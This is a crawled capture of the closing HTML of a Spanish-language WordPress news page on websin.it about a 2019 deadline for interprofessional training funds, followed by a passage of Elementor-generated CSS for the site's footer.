<link rel='stylesheet' id='widget-social-icons-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='oew-search-css' href='https://www.websin.it/wp-content/plugins/ocean-elementor-widgets/assets/css/search/style.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='elementor-post-3348-css' href='https://www.websin.it/wp-content/uploads/elementor/css/post-3348.css?ver=1715161269' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.websin.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.websin.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.websin.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.websin.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.websin.it\/es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://www.websin.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://www.websin.it/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://www.websin.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" defer async id="tp-tools-js"></script>
<script src="https://www.websin.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" defer async id="revmin-js"></script>
<script src="https://www.websin.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"54e289bd9f","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.websin.it\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"4372a6f693","stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"24","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};
</script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3" id="oceanwp-main-js"></script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3" id="ow-magnific-popup-js"></script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3" id="oceanwp-lightbox-js"></script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.3" id="ow-flickity-js"></script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3" id="oceanwp-slider-js"></script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3" id="oceanwp-scroll-top-js"></script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://www.websin.it/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.6.2" id="flickr-widget-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfgOgAfAAAAADTSsqfYcKTV1zQ79X9JNTevG2qC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.websin.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LfgOgAfAAAAADTSsqfYcKTV1zQ79X9JNTevG2qC","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.websin.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script src="https://www.websin.it/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.0.8" id="oss-social-share-script-js"></script>
<script src="https://www.websin.it/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=3.5.3" id="ow-perfect-scrollbar-js"></script>
<script src="https://www.websin.it/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js" id="osp-script-js"></script>
<script src="https://www.websin.it/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://www.websin.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://www.websin.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://www.websin.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.websin.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.websin.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.websin.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d96ad7872d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5922,"title":"VENCIMIENTO%2031%2F12%2F2019%20%E2%80%93%20RECURSOS%20RESERVADOS%20CON%20CARGO%20A%20FONDOS%20INTERPROFESIONALES%20%E2%80%93%20Websin","excerpt":"","featuredImage":"https:\/\/www.websin.it\/wp-content\/uploads\/2022\/02\/scadenza.png"}};
</script>
<script src="https://www.websin.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script src="https://www.websin.it/wp-content/plugins/ocean-elementor-widgets/assets/js/vendors/axios.min.js?ver=6.6.2" id="axios-js"></script>
<script id="oew-newsletter-js-extra">
var newsletterData = {"ajax_url":"https:\/\/www.websin.it\/wp-admin\/admin-ajax.php","nonce":"54e289bd9f"};
</script>
<script src="https://www.websin.it/wp-content/plugins/ocean-elementor-widgets/assets/js/newsletter.min.js?ver=6.6.2" id="oew-newsletter-js"></script>
<script id="oew-search-js-extra">
var searchData = {"ajax_url":"https:\/\/www.websin.it\/wp-admin\/admin-ajax.php","nonce":"54e289bd9f"};
</script>
<script src="https://www.websin.it/wp-content/plugins/ocean-elementor-widgets/assets/js/search.min.js?ver=6.6.2" id="oew-search-js"></script>

			<script type="text/javascript">

				/* OceanWP JS */
				jQuery(document).ready(function($){$('.single-post .page-header .page-header-title').text('News');})
			</script>

			</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos 11/329 consultas en 0.868 segundos usando Disk

Served from: www.websin.it @ 2024-10-15 12:44:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.websin.it/wp-content/uploads/elementor/css/post-5137.css?ver=1715174855
body_size: 1693
content:
.elementor-5137 .elementor-element.elementor-element-c359dda:not(.elementor-motion-effects-element-type-background), .elementor-5137 .elementor-element.elementor-element-c359dda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-5137 .elementor-element.elementor-element-c359dda > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5137 .elementor-element.elementor-element-c359dda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-5137 .elementor-element.elementor-element-379d1bf .elementor-heading-title{color:#FFFFFF;font-size:18px;text-transform:uppercase;letter-spacing:1px;}.elementor-5137 .elementor-element.elementor-element-379d1bf > .elementor-widget-container{padding:0px 0px 0px 19px;}.elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-icon i{color:#DC0E0E;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-icon svg{fill:#DC0E0E;transition:fill 0.3s;}.elementor-5137 .elementor-element.elementor-element-3bf5603{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-icon{padding-right:2px;}.elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-item > a{font-size:13px;font-weight:600;line-height:17px;}.elementor-5137 .elementor-element.elementor-element-3bf5603 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-ae6ecd6{color:#FFFFFF;font-size:13px;}.elementor-5137 .elementor-element.elementor-element-ae6ecd6 > .elementor-widget-container{margin:-18px 0px -23px 0px;padding:0px 0px 0px 23px;}.elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-icon i{color:#DC0E0E;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-icon svg{fill:#DC0E0E;transition:fill 0.3s;}.elementor-5137 .elementor-element.elementor-element-512ce0d{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-icon{padding-right:2px;}.elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-item > a{font-size:13px;font-weight:600;line-height:17px;}.elementor-5137 .elementor-element.elementor-element-512ce0d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-512ce0d > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5137 .elementor-element.elementor-element-302117f{--spacer-size:19px;}.elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-icon i{color:#DC0E0E;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-icon svg{fill:#DC0E0E;transition:fill 0.3s;}.elementor-5137 .elementor-element.elementor-element-6b474e35{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-icon{padding-right:2px;}.elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-item > a{font-size:13px;font-weight:600;line-height:17px;}.elementor-5137 .elementor-element.elementor-element-6b474e35 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-ec26bcb{color:#FFFFFF;font-size:13px;}.elementor-5137 .elementor-element.elementor-element-ec26bcb > .elementor-widget-container{margin:-18px 0px -23px 0px;padding:0px 0px 0px 23px;}.elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-icon i{color:#DC0E0E;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-icon svg{fill:#DC0E0E;transition:fill 0.3s;}.elementor-5137 .elementor-element.elementor-element-80050f7{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-icon{padding-right:2px;}.elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-item > a{font-size:13px;font-weight:600;line-height:17px;}.elementor-5137 .elementor-element.elementor-element-80050f7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-80050f7 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-5137 .elementor-element.elementor-element-04c70d4{color:#FFFFFF;font-size:13px;}.elementor-5137 .elementor-element.elementor-element-04c70d4 > .elementor-widget-container{margin:-18px 0px -23px 0px;padding:0px 0px 0px 23px;}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-icon i{color:#DC0E0E;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-icon svg{fill:#DC0E0E;transition:fill 0.3s;}.elementor-5137 .elementor-element.elementor-element-8e0bfe5{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-icon{padding-right:2px;}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-item > a{font-size:13px;font-weight:600;line-height:17px;}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-8e0bfe5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 0px 0px 0px;}.elementor-5137 .elementor-element.elementor-element-1eecbf6 .elementor-heading-title{color:#FFFFFF;font-size:18px;text-transform:uppercase;letter-spacing:1px;}.elementor-5137 .elementor-element.elementor-element-1eecbf6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5137 .elementor-element.elementor-element-665d943{color:#FFFFFF;}.elementor-5137 .elementor-element.elementor-element-665d943 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-5137 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-wrap{width:600px;}.elementor-5137 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-wrap input[type="email"]{height:53px;background-color:#FFFFFF;color:#FFFFFF;border-radius:1px 1px 1px 1px;font-size:12px;}.elementor-5137 .elementor-element.elementor-element-ee9bfed .gdpr-wrap label{font-size:11px;text-transform:uppercase;letter-spacing:0.4px;color:#FFFFFF;}.elementor-5137 .elementor-element.elementor-element-ee9bfed .gdpr-wrap input[type="checkbox"]{background-color:#FFFFFFD1;border-color:#0201011C;}.elementor-5137 .elementor-element.elementor-element-ee9bfed .gdpr-wrap input[type="checkbox"]:checked:before{color:#FFFFFF;}.elementor-5137 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-button i, .elementor-5137 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-button svg{transform:rotate(0deg);}.elementor-5137 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-button:hover .oew-button-icon{transform:rotate(0deg);}.elementor-5137 .elementor-element.elementor-element-ee9bfed > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-5137 .elementor-element.elementor-element-9a4b665 > .elementor-element-populated{padding:0px 0px 0px 85px;}.elementor-5137 .elementor-element.elementor-element-bdd1346 .elementor-heading-title{color:#FFFFFF;font-size:18px;text-transform:uppercase;letter-spacing:1px;}.elementor-5137 .elementor-element.elementor-element-bdd1346 > .elementor-widget-container{margin:0px 0px -2px 0px;padding:12px 0px 0px 19px;}.elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-icon i{color:#DC0E0E;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-icon svg{fill:#DC0E0E;transition:fill 0.3s;}.elementor-5137 .elementor-element.elementor-element-8fa2dfe{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-icon{padding-right:6px;}.elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-8fa2dfe .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C5C5C5;}.elementor-5137 .elementor-element.elementor-element-8fa2dfe > .elementor-widget-container{margin:0px 0px -16px 0px;padding:0px 0px 0px 0px;}.elementor-5137 .elementor-element.elementor-element-5cccd69 .elementor-repeater-item-d08b05e.elementor-social-icon{background-color:#000000;}.elementor-5137 .elementor-element.elementor-element-5cccd69 .elementor-repeater-item-d08b05e.elementor-social-icon i{color:#FFFFFF;}.elementor-5137 .elementor-element.elementor-element-5cccd69 .elementor-repeater-item-d08b05e.elementor-social-icon svg{fill:#FFFFFF;}.elementor-5137 .elementor-element.elementor-element-5cccd69 .elementor-repeater-item-029a09c.elementor-social-icon{background-color:#000000;}.elementor-5137 .elementor-element.elementor-element-5cccd69 .elementor-repeater-item-029a09c.elementor-social-icon i{color:#FFFFFF;}.elementor-5137 .elementor-element.elementor-element-5cccd69 .elementor-repeater-item-029a09c.elementor-social-icon svg{fill:#FFFFFF;}.elementor-5137 .elementor-element.elementor-element-5cccd69{--grid-template-columns:repeat(2, auto);--icon-size:17px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-5137 .elementor-element.elementor-element-5cccd69 .elementor-widget-container{text-align:left;}.elementor-5137 .elementor-element.elementor-element-5cccd69 .elementor-social-icon{--icon-padding:0.2em;}.elementor-5137 .elementor-element.elementor-element-5cccd69 .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-5137 .elementor-element.elementor-element-5cccd69 > .elementor-widget-container{padding:33px 0px 0px 17px;}.elementor-5137 .elementor-element.elementor-element-a307d47 > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-5137 .elementor-element.elementor-element-d130847 .elementor-heading-title{color:#FFFFFF;font-size:18px;text-transform:uppercase;letter-spacing:1px;}.elementor-5137 .elementor-element.elementor-element-d130847 > .elementor-widget-container{margin:0px 0px -2px 0px;padding:12px 0px 0px 19px;}.elementor-5137 .elementor-element.elementor-element-f8cbe2d .oew-search-wrap{width:131px;}.elementor-5137 .elementor-element.elementor-element-f8cbe2d .oceanwp-searchform, .elementor-5137 .elementor-element.elementor-element-f8cbe2d .oceanwp-searchform input.field{min-height:40px;}.elementor-5137 .elementor-element.elementor-element-f8cbe2d .oceanwp-searchform button{font-size:12px;right:0px;}.elementor-5137 .elementor-element.elementor-element-f8cbe2d .oceanwp-searchform button 